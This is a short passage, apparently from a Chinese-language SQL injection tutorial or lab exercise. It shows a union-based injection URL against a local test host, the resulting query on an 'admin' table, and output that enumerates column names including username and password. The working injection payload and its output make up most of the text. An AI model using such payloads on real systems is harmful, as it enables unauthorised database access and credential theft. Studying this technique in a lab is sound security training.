 Load URL http://192.168.204.132/sql.aspx?id=1 and 1=2 union select 1,column_name,3 from information_schema.columns
Split URL
Execute
Enable Post data Enable Referrer
Post data aaa
执行语句:
select * from admin where id=1 and 1=2 union select 1,column_name,3 from information_schema.columns
结果为:
id username password
1 data 3
1 id 3
1 password 3
1 username 3